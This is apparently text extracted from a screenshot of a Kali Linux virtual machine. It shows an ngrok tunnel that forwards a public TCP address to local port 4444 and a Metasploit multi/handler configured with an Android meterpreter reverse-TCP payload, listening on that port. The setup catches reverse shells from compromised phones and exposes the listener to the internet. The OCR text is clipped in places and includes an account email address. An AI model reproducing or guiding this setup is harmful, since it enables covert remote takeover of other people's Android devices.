 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10:50
root@siti: /home/siti/Downloads
File Actions Edit View Help
root@siti: /usr/local/bin
File Actions Edit View Help
grok (Ctrl+C to quit)
8s Gateway API https://ngrok.com/early-access/kubernetes-gateway-api
ession Status online
ccount sdi69902@gmail.com (Plan: Free)
ersion 3.6.0
egion Asia Pacific (ap)
atency 43ms
eb Interface http://127.0.0.1:4040
orwarding tcp://0.tcp.ap.ngrok.io:12647 -> localhost:4444
onnections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
Home
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
Right Ctrl
22:50
17/03/2024